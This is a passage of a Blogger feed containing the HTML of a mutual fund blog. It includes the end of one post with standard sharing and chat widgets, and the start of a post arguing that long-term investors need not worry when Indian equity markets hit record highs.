Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2024\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7638557554428229310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7638557554428229310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2024\/01\/healthy-financial-resolutions-to-adopt-this-year.html","title":"Healthy Financial Resolutions to adopt this year"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s72-c\/man-8442149_640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-499507372474765067"},"published":{"$t":"2023-09-06T20:18:00.015+05:30"},"updated":{"$t":"2023-09-06T21:06:21.189+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Should you be worried about Equity Markets breaching new heights"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhenever the equity markets hit a new high, it brings along\nwith it a unique set of challenges for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOften many of these challenges are self-inflicted and easily\navoidable, humans are anything but simple though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors tend to grapple with fearing a market crash to\npondering over an exit with the intent to re-enter the markets at an imaginary\nlow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch scenarios have their origin in the belief that making\nmoney in the market means buying low and selling high, a very easy method to\nspot a trader in the garb of an investor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are a long term investor but at the same time if your\nopinion and beliefs can be swayed easily by market movements then maybe you\nare not one but how does one wake up someone pretending to be asleep but not\nasleep?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity Investing is simple but not easy, the inability to\ndiscern between the two and the urge to reinvent the wheel often leads one in a\nsoup.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s640\/equity-2564740_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s16000\/equity-2564740_640.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EDoes not matter if you are goal oriented \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s say you have a long term goal like retirement which is\nmore than 15 years away.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a scenario, how does it matter if the markets have\nhit new highs today?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does not, your concern is not valid at all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe same is the case if the markets were under- performing\ntoo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are a long term investor with a goal oriented\nportfolio (which should be the case ideally) then it should not matter to you\nhow the markets are doing currently.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff5100; font-family: georgia; font-size: large;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" target=\"_blank\"\u003E\u003Cb\u003EClick Here to read about the Mutual Fund mistakes you should avoid making\u003C\/b\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EDifference between High valuation and Market highs\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMarkets hitting record highs and a market with high\nvaluation are not the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe major market indicators in India are Sensex and Nifty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the companies that form the two indexes are fairly valued\nand if they as a whole hit record highs, then that does not imply the markets are\novervalued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn overvalued market would imply the true picture is not as\nrosy as the numbers would suggest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe same cannot be said when the markets hit record highs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003EPerspective \u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: courier; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s look at the growth of Sensex to better understand how\nperspectives and narratives work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe sensex has breached the 20k, 30k, 40k and so on for the\nfirst time at some point.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan 